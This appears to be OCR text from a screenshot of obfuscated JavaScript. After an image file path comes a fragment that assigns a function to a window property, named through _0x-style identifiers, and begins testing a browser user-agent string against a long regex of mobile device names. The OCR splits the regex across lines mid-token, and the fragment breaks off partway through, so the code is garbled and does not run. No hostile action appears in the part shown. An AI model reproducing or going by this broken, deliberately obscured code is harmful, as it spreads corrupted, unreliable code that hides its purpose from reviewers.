
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-